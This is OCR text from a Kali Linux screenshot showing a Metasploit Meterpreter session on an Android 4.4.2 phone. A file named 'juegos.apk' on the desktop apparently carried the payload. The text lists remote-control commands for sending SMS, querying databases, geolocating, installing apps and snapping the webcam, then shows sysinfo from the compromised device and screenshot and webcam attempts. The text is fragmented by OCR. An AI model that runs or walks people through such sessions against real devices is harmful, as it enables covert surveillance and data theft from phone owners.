 1 2 3 4
11:35
kali@kali: ~/Desktop
File Actions Edit View Help
918 KB Vol...
juegos.apk
500 GB Vol...
comandos
Reservado ...
Trash
File System
Home
n
interval_col Manage interval collection capabilities
lect
send_sms Sends SMS from target session
set_audio_mo Set Ringer Mode
de
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geoloca Get current lat-long using WLAN information
te
Application Controller Commands
Command Description
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activty for package name
app_uninstal Request to uninstall application
l
meterpreter > sysinfo
Computer : localhost
OS : Android 4.4.2 - Linux 3.10.17-9328293 (armv7l)
Architecture : armv7l
System Language : es_US
Meterpreter : dalvik/android
meterpreter > dir
No entries exist in /data/data/com.metasploit.stage/files
meterpreter > screenshot
[-] No screenshot data was returned.
[-] With Android, the screenshot command can only capture the host application. If this payload is hosted in an app without
a user interface (default behavior), it cannot take screenshots at all.
meterpreter > webcam_snap
KALI LINUX
you become, the more you are able to hear"